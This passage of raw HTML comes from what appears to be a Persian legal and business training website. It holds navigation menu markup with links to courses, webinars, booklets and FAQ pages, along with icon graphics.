															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1174" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							دوره های آموزشی						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1174" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1174" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close دوره های آموزشی</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open دوره های آموزشی</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div class="wd-negative-gap elementor-element elementor-element-fd54a98 e-flex e-con-boxed e-con e-child" id="e-n-menu-content-1174" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-1174" data-id="fd54a98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0381deb e-con-full e-flex e-con e-child" data-id="0381deb" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-f71127c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f71127c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://karokasbvira.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" viewBox="0 0 32 32" xml:space="preserve" width="800px" height="800px" fill="#2E6696"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <style type="text/css"> .st0{fill:none;stroke:#2E6696;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} </style> <line class="st0" x1="9" y1="29" x2="23" y2="29"></line> <path class="st0" d="M13,23c0,2.1-0.7,4.6-1.8,6"></path> <path class="st0" d="M20.8,29c-1.1-1.4-1.8-3.9-1.8-6"></path> <path class="st0" d="M16,20V10c0-1.7-1.3-3-3-3H7v10h6C14.7,17,16,18.3,16,20L16,20"></path> <path class="st0" d="M16,20V10c0-1.7,1.3-3,3-3h6v10h-6C17.3,17,16,18.3,16,20L16,20"></path> <path class="st0" d="M3,6v15c0,1.1,0.9,2,2,2h22c1.1,0,2-0.9,2-2V6c0-1.1-0.9-2-2-2H5C3.9,4,3,4.9,3,6z"></path> </g></svg>						</span>
										<span class="elementor-icon-list-text">پکیج های آموزشی</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4e2dfd elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="f4e2dfd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/product/debt-collection-course/">دوره جامع آموزش وصول مطالبات</a></p><p><a href="https://karokasbvira.com/product/contract-writing-course/">دوره جامع قراردادنویسی</a></p><p><a href="https://karokasbvira.com/product/sabt-taghirat/">دوره آموزش ثبت و تغییرات شرکت های تجاری</a></p><p><a href="https://karokasbvira.com/product/gharardad-kar/">پکیج قرارداد کار</a></p><p><a href="https://karokasbvira.com/product/gharardad-mba/">بسته حقوقی ویژه مدیران</a></p><p><a href="https://karokasbvira.com/product/dore-fan-bayan/">دوره آفلاین فن بیان و متقاعد سازی</a></p><p><a href="https://karokasbvira.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/">مشاهده بیشتر &#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75d8b87 e-con-full e-flex e-con e-child" data-id="75d8b87" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-ae72340 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae72340" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://karokasbvira.com/product-category/webinars/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" fill="#2E6696" width="800px" height="800px" viewBox="0 0 24 24" role="img"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M1.637 1.637C.732 1.637 0 2.369 0 3.273v17.454c0 .904.732 1.636 1.637 1.636h20.726c.905 0 1.637-.732 1.637-1.636V3.273c0-.904-.732-1.636-1.637-1.636H1.637zm.545 2.181h19.636v16.364h-2.726v-1.09h-4.91v1.09h-12V3.818zM12 8.182a1.636 1.636 0 1 0 0 3.273 1.636 1.636 0 1 0 0-3.273zm-4.363 1.91c-.678 0-1.229.55-1.229 1.226a1.228 1.228 0 0 0 2.455 0c0-.677-.549-1.226-1.226-1.226zm8.726 0a1.227 1.227 0 1 0 0 2.453 1.227 1.227 0 0 0 0-2.453zM12 12.545c-1.179 0-2.413.401-3.148 1.006a4.136 4.136 0 0 0-1.215-.188c-1.314 0-2.729.695-2.729 1.559v.896h14.184v-.896c0-.864-1.415-1.559-2.729-1.559-.41 0-.83.068-1.215.188-.735-.605-1.969-1.006-3.148-1.006z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">وبینارها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-514964d elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="514964d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/product/webinar-mozakerat-gharardadi/">وبینار اصول مذاکرات قراردادی</a></p><p><a href="https://karokasbvira.com/product/webinar-amendment-personnel-contracts/">وبینار اصلاح و تکمیل قراردادهای پرسنلی</a></p><p><a href="https://karokasbvira.com/product/webinar-modiryat-gharardad/">وبینار مدیریت قراردادها</a></p><p><a href="https://karokasbvira.com/product/webinar-requirements-issuing-receiving-checks/">وبینار الزامات قبل و بعد از صدور و وصول چک</a></p><p><a href="https://karokasbvira.com/product-category/webinars/">مشاهده بیشتر &#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9fcc0e e-con-full e-flex e-con e-child" data-id="d9fcc0e" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-f0b92c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0b92c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://karokasbvira.com/product-category/jozveha/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M18 6.00002V6.75002H18.75V6.00002H18ZM15.7172 2.32614L15.6111 1.58368L15.7172 2.32614ZM4.91959 3.86865L4.81353 3.12619H4.81353L4.91959 3.86865ZM5.07107 6.75002H18V5.25002H5.07107V6.75002ZM18.75 6.00002V4.30604H17.25V6.00002H18.75ZM15.6111 1.58368L4.81353 3.12619L5.02566 4.61111L15.8232 3.0686L15.6111 1.58368ZM4.81353 3.12619C3.91638 3.25435 3.25 4.0227 3.25 4.92895H4.75C4.75 4.76917 4.86749 4.63371 5.02566 4.61111L4.81353 3.12619ZM18.75 4.30604C18.75 2.63253 17.2678 1.34701 15.6111 1.58368L15.8232 3.0686C16.5763 2.96103 17.25 3.54535 17.25 4.30604H18.75ZM5.07107 5.25002C4.89375 5.25002 4.75 5.10627 4.75 4.92895H3.25C3.25 5.9347 4.06532 6.75002 5.07107 6.75002V5.25002Z" fill="#2E6696"></path><path d="M8 12H16" stroke="#2E6696" stroke-width="1.5" stroke-linecap="round"></path><path d="M8 15.5H13.5" stroke="#2E6696" stroke-width="1.5" stroke-linecap="round"></path><path d="M4 6V19C4 20.6569 5.34315 22 7 22H17C18.6569 22 20 20.6569 20 19V14M4 6V5M4 6H17C18.6569 6 20 7.34315 20 9V10" stroke="#2E6696" stroke-width="1.5" stroke-linecap="round"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">جزوه ها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-18da15e elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="18da15e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/product/%d8%ac%d8%b2%d9%88%d9%87-%d8%ab%d8%a8%d8%aa-%d8%a8%d8%b1%d9%86%d8%af/">جزوه ثبت برند</a></p><p><a href="https://karokasbvira.com/product/jozve-amlak/">جزوه املاک</a></p><p><a href="https://karokasbvira.com/product/contract-writing-booklet/">جزوه آشنایی با قراردادها و قراردادنویسی</a></p><p><a href="https://karokasbvira.com/product-category/jozveha/">مشاهده بیشتر &#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2050911 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2050911" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-8504733 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="8504733" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1175" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/about/">												<span class="e-n-menu-title-text">
							درباره ما						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1176" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/contact/">												<span class="e-n-menu-title-text">
							تماس با ما						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1177" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							سوالات متداول						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1177" class="e-n-menu-dropdown-icon e-focus" data-tab-index="7" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1177" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close سوالات متداول</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open سوالات متداول</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div class="wd-negative-gap elementor-element elementor-element-7bb05ed e-flex e-con-boxed e-con e-child" id="e-n-menu-content-1177" data-tab-index="7" aria-labelledby="e-n-menu-dropdown-icon-1177" data-id="7bb05ed" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7651fbc e-con-full e-flex e-con e-child" data-id="7651fbc" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-60c5241 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="60c5241" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/faq-tax/">سوالات متداول درباره مالیات</a></p><p><a href="https://karokasbvira.com/faq-contract/">سوالات متداول درباره تنظیم قرارداد</a></p><p><a href="https://karokasbvira.com/faq-commercial-card/">سوالات متداول درباره کارت بازرگانی</a></p><p><a href="https://karokasbvira.com/faq-legal-consulting-companies/">سوالات متداول درباره مشاوره حقوقی شرکت ها</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a75cc6 e-con-full e-flex e-con e-child" data-id="6a75cc6" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-d6346a2 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="d6346a2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/faq-collection-claims-legal/">سوالات متداول درباره وصول مطالبات</a></p><p><a href="https://karokasbvira.com/faq-insurance/">سوالات متداول درباره بیمه</a></p><p><a href="https://karokasbvira.com/faq-brand-registration/">سوالات متداول درباره ثبت برند</a></p><p><a href="https://karokasbvira.com/faq-company-registration/">سوالات متداول درباره ثبت شرکت</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1af56f e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f1af56f" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-3b975d4 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3b975d4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7235cb0 e-con-full e-flex e-con e-child" data-id="7235cb0" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-9533ca8 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-shortcode" data-id="9533ca8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><span href="?login=true" onclick="jQuery('this').digits_login_modal(jQuery(this));return false;" attr-disclick="1" class="digits-login-modal"   type="10"><span>ورود / عضویت</span></span></div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-c856b5f elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="c856b5f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3d71372 e-con-full e-flex e-con e-child" data-id="3d71372" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-c83995c elementor-widget-mobile__width-initial e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="c83995c" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc&quot;,&quot;_id&quot;:&quot;dc216ef&quot;,&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0645\u062d\u0635\u0648\u0644\u0627\u062a&quot;,&quot;_id&quot;:&quot;5c194fb&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;94a6b8e&quot;,&quot;item_title&quot;:&quot;\u0645\u0642\u0627\u0644\u0627\u062a&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/karokasbvira.com\/blog&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062e\u062f\u0645\u0627\u062a&quot;,&quot;_id&quot;:&quot;fb6522c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;53ba7f3&quot;,&quot;item_title&quot;:&quot;\u0633\u0648\u0627\u0644\u0627\u062a \u0645\u062a\u062f\u0627\u0648\u0644&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062f\u0631\u0628\u0627\u0631\u0647 \u0645\u0627&quot;,&quot;_id&quot;:&quot;beb4ac7&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/about\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;c32d3e1&quot;,&quot;item_title&quot;:&quot;\u062a\u0645\u0627\u0633 \u0628\u0627 \u0645\u0627&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/contact\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="209" aria-label="فهرست">
					<button class="e-n-menu-toggle" id="menu-toggle-209" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-209" aria-label="تاگل فهرست">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-209" aria-labelledby="menu-toggle-209">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2091" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/">												<span class="e-n-menu-title-text">
							صفحه اصلی						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2092" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							محصولات						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2092" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2092" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close محصولات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open محصولات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div class="wd-negative-gap elementor-element elementor-element-539463c e-flex e-con-boxed e-con e-child" id="e-n-menu-content-2092" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2092" data-id="539463c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29da640 e-con-full e-flex e-con e-child" data-id="29da640" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-952ab1d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="952ab1d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://karokasbvira.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" viewBox="0 0 32 32" xml:space="preserve" width="800px" height="800px" fill="#2E6696"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <style type="text/css"> .st0{fill:none;stroke:#2E6696;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} </style> <line class="st0" x1="9" y1="29" x2="23" y2="29"></line> <path class="st0" d="M13,23c0,2.1-0.7,4.6-1.8,6"></path> <path class="st0" d="M20.8,29c-1.1-1.4-1.8-3.9-1.8-6"></path> <path class="st0" d="M16,20V10c0-1.7-1.3-3-3-3H7v10h6C14.7,17,16,18.3,16,20L16,20"></path> <path class="st0" d="M16,20V10c0-1.7,1.3-3,3-3h6v10h-6C17.3,17,16,18.3,16,20L16,20"></path> <path class="st0" d="M3,6v15c0,1.1,0.9,2,2,2h22c1.1,0,2-0.9,2-2V6c0-1.1-0.9-2-2-2H5C3.9,4,3,4.9,3,6z"></path> </g></svg>						</span>
										<span class="elementor-icon-list-text">پکیج های آموزشی</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8415387 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="8415387" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/product/gharardad-kar/">پکیج قرارداد کار</a></p><p><a href="https://karokasbvira.com/product/gharardad-mba/">بسته حقوقی ویژه مدیران</a></p><p><a href="https://karokasbvira.com/product/dore-fan-bayan/">دوره آفلاین فن بیان و متقاعد سازی</a></p><p><a href="https://karokasbvira.com/product/sabt-taghirat/">دوره آموزش ثبت و تغییرات شرکت های تجاری</a></p><p><a href="https://karokasbvira.com/product/debt-collection-course/">دوره جامع آموزش وصول مطالبات</a></p><p><a href="https://karokasbvira.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/">مشاهده بیشتر &#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46ab1aa e-con-full e-flex e-con e-child" data-id="46ab1aa" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-8a8b2c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a8b2c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://karokasbvira.com/product-category/webinars/">

												<span class="elementor-icon-list-icon">
